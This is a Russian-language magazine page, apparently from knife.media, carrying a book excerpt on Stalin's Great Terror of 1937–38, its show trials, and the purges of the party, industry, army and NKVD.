<h4><strong>На одном из заводов в российской глубинке 800 членов партийной организации собирались каждый вечер на протяжении месяца с лишним, прежде чем смогли избрать новый партийный комитет.</strong></h4>
<p>Кампания террора, которую в западной историографии называют «Большими чистками», а советские граждане часто уклончиво именовали «1937‑м», была решительно запущена в начале года на пленуме ЦК, где снова заговорили о саботаже в промышленности, обвинив в нем ее руководителей из числа коммунистов, а также о коррупции и предательстве среди республиканских и областных секретарей партии. Инициатором этого нового раунда террора был, без сомнения, Сталин, хотя сделать доклад на открытии пленума он поручил Молотову. Атмосферу задавал состоявшийся месяцем ранее в Москве второй показательный процесс, очень широко освещавшийся в советской печати. Подсудимых, в число которых попал и заместитель Орджоникидзе в наркомате тяжелой промышленности, обвинили во вредительстве, терроризме, шпионаже и измене; все они сознались, были приговорены к смерти и без промедлений казнены. «Расстрелять, как поганых псов!» — вот знаменитое заявление прокурора Андрея Вышинского. В том же негодующем духе высказывались на митингах по всей стране.</p>
<p>Все последние месяцы 1936 г. Орджоникидзе отчаянно, но безуспешно пытался отвести угрозу от своего заместителя, а потерпев неудачу, покончил с собой — лишь бы не видеть, как уничтожается воспитанная им когорта руководителей советской промышленности. Первыми на линии огня оказались директора предприятий, которых обвиняли во «вредительстве» и в авариях на производстве, а также первые секретари парторганизаций республик и областей (многие из них были еще и членами ЦК партии): последним ставили в вину диктаторские замашки, злоупотребление властью и непотизм. Другими словами, виноваты они были в том, что действовали в соответствии с негласным перечнем своих должностных обязанностей, который сложился в 1930‑е гг. Там, где руководители республик были представителями титульной национальности (как на Украине, в Узбекистане, Армении, Грузии и Татарской АССР), их обвиняли еще и в «буржуазном национализме». Их обширные клиентские сети позволяли репрессиям нарастать наподобие снежного кома, пока республика или область полностью не лишалась руководящей прослойки. В Туркмении процесс приобрел такой размах, что республиканской компартии несколько месяцев пришлось обходиться без Центрального комитета.</p>
<p>В июне 1937 г. репрессии добрались и до армии: маршала Михаила Тухачевского и практически все высшее военное командование (за исключением члена политбюро Клима Ворошилова) судили на закрытом процессе, обвинив в сговоре с Германией, и без дальнейших разбирательств расстреляли. Все эти военачальники («Иуды, продавшиеся за фашистские сребреники») и пальцем не шевельнули, чтобы спастись, не говоря уже о том, чтобы избавиться от Сталина, — не единственный в советской истории случай, когда висящее на стене армейское ружье в итоге не выстрелило.</p>
<h4><strong>Аресты самых разных представителей элиты, подстегиваемые неослабевающим потоком оппортунистических доносов на руководителей, коллег и соседей, продолжались на протяжении всего 1937 года.</strong></h4>
<p>Даже члены политбюро с ужасом ожидали полуночного стука в дверь (хотя большая их часть все-таки уцелела); все обычные правила игры больше не работали, и партийные бонзы уже не могли спасти от ареста ни приближенных, ни членов своих семей. Жертвами террора — чаще всего в результате падения своего политического покровителя — становились и выдающиеся представители творческой интеллигенции. Бродяг, сектантов и рецидивистов рутинно арестовывали в интересах поддержания общественного порядка. Репрессии обрушились на поляков, финнов, немцев и представителей других этнических групп, которых можно было заподозрить в симпатиях к иностранным державам; тех из них, кто проживал вблизи границы, массово депортировали в удаленные районы.</p>
<p>Когда в 1938 г. наметились признаки ослабления террора, в Москве прошел третий показательный процесс, на котором судили Бухарина и бывшего главу ГПУ Генриха Ягоду. Как и раньше, обвиняемые во всем сознались — поступок, который бывший коммунист Артур Кёстлер интерпретировал в своей книге «Слепящая тьма» как последнюю услугу партии со стороны этих верных большевиков. Вероятно, для них это был еще и последний шанс высказаться публично, и оба они, кажется, попытались соединить требуемое признание с замаскированным его опровержением. («Если бы я был шпионом, — сказал Ягода, — то уверяю вас, что десяткам стран пришлось бы распустить свои разведки».)</p>
<p>Подобно средневековой охоте на ведьм, Большой террор приобрел собственную губительную инерцию в обществе, приученном к насилию и подозрительности. Закончить репрессии указанием сверху было, вероятно, значительно сложнее, чем запустить их. Сталин делал это постепенно, позволив террору ослабевать на протяжении всего 1938 года, прежде чем положить ему конец символическим жестом: он приказал Лаврентию Берии, новому наркому внутренних дел, вычистить чистильщиков, т. е. сам НКВД и его прежнего главу, Николая Ежова. И снова ружье на стене не выстрелило: органы госбезопасности не оказали сопротивления своему собственному разгрому. Ежов, попавший в видимую опалу в апреле 1938 г., больше полугода ничего не предпринимал: смиренно ждал, когда его поведут на плаху, и только пил не просыхая, чтобы скоротать время.</p>
<p>Сталину удалось довести Большой террор до его скучного финала, сохранив при этом свой пост и явно укрепив личное влияние, что, надо сказать, было виртуозным политическим трюком. Но ради чего все это было сделано? Молотов, давая интервью в преклонном возрасте, говорил, что репрессии были нужны, чтобы избавиться от потенциальной пятой колонны в преддверии войны. Любые обоснования — уничтожение возможной пятой колонны, поимка иностранных шпионов, необходимость избавиться от балласта в системе управления или расчистить путь наверх новому поколению, закончившему обучение в начале 1930‑х гг., — не тянут на оправдание уничтожения большей части армейского командования, правительства, ЦК партии и руководителей промышленности. Но если прибегнуть к излюбленной большевиками аналогии с Великой французской революцией, у революций, похоже, действительно имеется внутренняя логика, которая заставляет их в процессе угасания пожирать собственных детей. К тому же разумно предположить, что террор — в данном случае террор эпохи революции, Гражданской войны, а затем коллективизации — порождает новый террор. В 1934 г. Сталин предупреждал своих коллег в руководстве, что уничтожение классовых врагов — капиталистов, кулаков и прочих — не гарантировало Советскому Союзу безопасности, поскольку отдельные представители этих бывших классов уцелели и не только затаили злобу, но и затаились сами, невидимые для бдительного ока государства. Без сомнения, злобу затаило немало людей — как в партии, так и среди населения в целом, и массовые репрессии можно расценить как средство нейтрализации этих невидимых врагов. Но казнить 700 000 «контрреволюционеров» и отправить в ГУЛАГ еще миллион человек — весьма затратный способ добиться такой цели.</p>
<figure class="figure figure--similar">
<h4>Читайте также</h4>
<p><a href="https://knife.media/gay-oppression/" rel="noopener" target="_blank">«Надо наказать мерзавцев». Как Сталин объявил мужскую гомосексуальность преступлением</a></figure>
<p>По завершении Большого террора руководящие должности во всех властных структурах — в партии, правительстве, армии и органах безопасности — заняли второпях обученные новобранцы, зачастую вчерашние выпускники пролетарского или крестьянского происхождения с партийными билетами. Архивные фонды за 1939 г. живописуют картину разгромленной, едва функционирующей бюрократии, полной недостающих звеньев и отчаянно пытающейся найти людей, чтобы заткнуть дыры. Процесс передачи опыта был прерван, новые назначенцы не справлялись с обязанностями. Эта ситуация, конечно, была временной: через год или около того все вакансии были заполнены, а люди научились выполнять свою работу. Вероятно, в целом они справлялись с делами даже лучше предшественников, потому что были моложе и более образованны. Но обратите внимание на дату: это 1939 год. После многих лет криков: «Волки!» — на СССР наконец надвигалась война.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/knigi/" rel="tag">книги</a><a href="https://knife.media/tag/history/" rel="tag">история</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fsoviet-history%2F&#038;title=%D0%92%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B0%D0%B5%D0%BC%D1%8B%D0%B5%20%D0%B2%D1%80%D0%B0%D0%B3%D0%B8.%20%D0%9A%D0%B5%D0%BC%20%D0%B1%D1%8B%D0%BB%D0%B8%20%D0%B6%D0%B5%D1%80%D1%82%D0%B2%D1%8B%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%B5%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%B8%D0%B9%20%D0%B2%20%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%BE%D0%BC%20%D0%A1%D0%BE%D1%8E%D0%B7%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fsoviet-history%2F&#038;text=%D0%92%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B0%D0%B5%D0%BC%D1%8B%D0%B5%20%D0%B2%D1%80%D0%B0%D0%B3%D0%B8.%20%D0%9A%D0%B5%D0%BC%20%D0%B1%D1%8B%D0%BB%D0%B8%20%D0%B6%D0%B5%D1%80%D1%82%D0%B2%D1%8B%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%B5%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%B8%D0%B9%20%D0%B2%20%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%BE%D0%BC%20%D0%A1%D0%BE%D1%8E%D0%B7%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">16 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/death/">смерть</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T14:00:42+03:00">16 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-gore-posle-smerti-pitomcza-mozhet-byt-takim-zhe-silnym-kak-bol-ot-poteri-chlena-semi/">Исследование: горе после смерти питомца может быть таким же сильным, как боль от потери члена семьи</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>



</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"196424","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"196424","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"tit-adam-david","editor":"fragments","category":"longreads","tags":"knigi:history"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"1","similar":[{"title":"\u0410\u0433\u0435\u043d\u0442\u0443\u0440\u043d\u0430\u044f \u0441\u0435\u0442\u044c \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0431\u0438\u0440\u0430\u043b\u0438 \u043a\u0443\u043d\u0441\u0442\u043a\u0430\u043c\u0435\u0440\u0443 \u0420\u0443\u0434\u043e\u043b\u044c\u0444\u0430 II<\/em>","link":"\/agenturnaya-set-imperatora\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Allegorie_auf_Kaiser_Rudolf_II-e1764946344349-360x203.jpg"},{"title":"\u0417\u0430\u0433\u0430\u0434\u043a\u0430 \u0416\u0435\u0432\u043e\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u0437\u0432\u0435\u0440\u044f: <em>\u043a\u0430\u043a \u0441\u0432\u0438\u0442\u0430 \u041b\u044e\u0434\u043e\u0432\u0438\u043a\u0430 XV \u043e\u0445\u043e\u0442\u0438\u043b\u0430\u0441\u044c \u0437\u0430 \u0443\u0436\u0430\u0441\u0430\u044e\u0449\u0438\u043c \u043c\u043e\u043d\u0441\u0442\u0440\u043e\u043c \u0438\u0437 \u043b\u0435\u0441\u0430<\/em>","link":"\/bete-du-gevaudan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Volk-glav-360x270.jpg"},{"title":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u043d\u0430\u043a\u043e\u0432\u043e\u0441\u0442\u0438. <em>\u041a\u0430\u043a \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u0441\u0440\u0435\u0434\u0430 \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044e\u044e \u0436\u0438\u0437\u043d\u044c<\/em>","link":"\/eye-conscience\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/IMG_4337-360x276.jpg"},{"title":"\u041c\u043e\u0449\u044c \u0442\u0440\u0430\u043d\u0441\u043c\u0443\u0442\u0430\u0446\u0438\u0438. <em>\u0417\u043e\u043b\u043e\u0442\u044b\u0435 \u0433\u043e\u0434\u044b \u0430\u043b\u0445\u0438\u043c\u0438\u0438<\/em>","link":"\/art-of-alchemy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Alhimiya-glav-360x270.jpg"},{"title":"\u00ab\u0421\u044f\u0434\u0435\u0442 \u043d\u0430 \u043a\u043e\u0440\u044f\u0433\u0443 \u0438 \u043f\u043e\u043f\u043b\u044b\u0432\u0435\u0442 \u043f\u0440\u043e\u043a\u0430\u0437\u0438\u0442\u044c\u00bb. <em>\u0427\u0435\u043c \u0432\u043e\u0434\u044f\u043d\u043e\u0439 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 \u0431\u043e\u043b\u043e\u0442\u043d\u0438\u043a\u0430<\/em>","link":"\/vodyanoy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/40.-Vodyanoj-glav-360x270.png"},{"title":"\u00ab\u0421\u0438\u0442\u0443\u0430\u0446\u0438\u0438 \u0434\u043e\u043d\u043e\u0441\u0430 \u0445\u043e\u0440\u043e\u0448\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b \u0438\u0437 \u043c\u043e\u043d\u0430\u0448\u0435\u0441\u043a\u043e\u0439 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u044b\u00bb. <em>\u041b\u044e\u0431\u043e\u0432\u044c \u043a \u0431\u043b\u0438\u0436\u043d\u0435\u043c\u0443, \u0438\u043b\u0438 \u041a\u0430\u043a \u0443\u0436\u0438\u0442\u044c\u0441\u044f \u0441 \u0432\u0440\u0435\u0434\u043d\u044b\u043c\u0438 \u0441\u043e\u0441\u0435\u0434\u044f\u043c\u0438<\/em>","link":"\/syriac-mysticism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Mistiki-glav-360x269.png"},{"title":"\u00ab\u0412 \u043a\u0430\u0436\u0434\u043e\u0439 \u0445\u0430\u0442\u0435 \u0435\u0441\u0442\u044c \u0434\u043e\u043c\u043e\u0432\u0438\u0447\u043e\u043a. \u0415\u0441\u043b\u0438 \u043e\u043d \u0435\u0441\u0442\u044c, \u044d\u0442\u043e \u043e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u043e\u00bb. <em>\u0417\u0430\u0447\u0435\u043c \u0431\u0435\u043b\u043e\u0440\u0443\u0441\u044b \u0437\u0430\u0432\u043e\u0434\u0438\u043b\u0438 \u0434\u043e\u043c\u0430 \u0445\u0430\u0442\u043d\u0438\u043a\u043e\u0432 \u0438 \u0445\u043b\u0435\u0432\u043d\u0438\u043a\u043e\u0432<\/em>","link":"\/domovoy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Domovoj-glav-360x270.jpg"},{"title":"\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0441\u0436\u0435\u0447\u044c \u043a\u043b\u0430\u0441\u0441\u0438\u043a\u043e\u0432? <em>\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0444\u0438\u043b\u043e\u043b\u043e\u0433\u0438\u044f \u0432 \u0425\u0425I \u0432\u0435\u043a\u0435<\/em>","link":"\/cancel-classics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Klassiki-glav-360x270.jpg"},{"title":"\u041e\u0442 \u0433\u0430\u0437\u0435\u043d\u0432\u0430\u0433\u0435\u043d\u0430 \u043a \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u0430\u043c\u0435\u0440\u0435. <em>\u0425\u0440\u043e\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0435\u0439 \u043d\u0430\u0446\u0438\u0441\u0442\u0441\u043a\u043e\u0439 \u043a\u0430\u043c\u043f\u0430\u043d\u0438\u0438 \u043f\u043e \u0433\u0435\u043d\u043e\u0446\u0438\u0434\u0443 \u0435\u0432\u0440\u0435\u0435\u0432<\/em>","link":"\/empire-of-destruction\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Genoczid-glav-360x270.jpg"},{"title":"\u0411\u043e\u0436\u0435\u0441\u0442\u0432\u0430 \u0445\u043e\u043b\u043c\u043e\u0432. <em>\u041a\u0442\u043e \u043e\u0431\u0438\u0442\u0430\u043b \u0432 \u0437\u0430\u0433\u0430\u0434\u043e\u0447\u043d\u044b\u0445 \u0434\u0440\u0435\u0432\u043d\u0435\u0438\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0445 \u043a\u0443\u0440\u0433\u0430\u043d\u0430\u0445<\/em>","link":"\/irish-myth\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Bozhestva-glav-360x270.jpg"},{"title":"\u00ab\u041e\u0434\u043d\u043e \u0442\u0435\u043f\u0435\u0440\u044c \u0443 \u043d\u0430\u0441 \u0432 \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u0435: \u043f\u043e\u0437\u043d\u0430\u043d\u044c\u0435 \u0433\u0430\u0434\u043e\u0432\u00bb. <em>\u041a\u0430\u043a 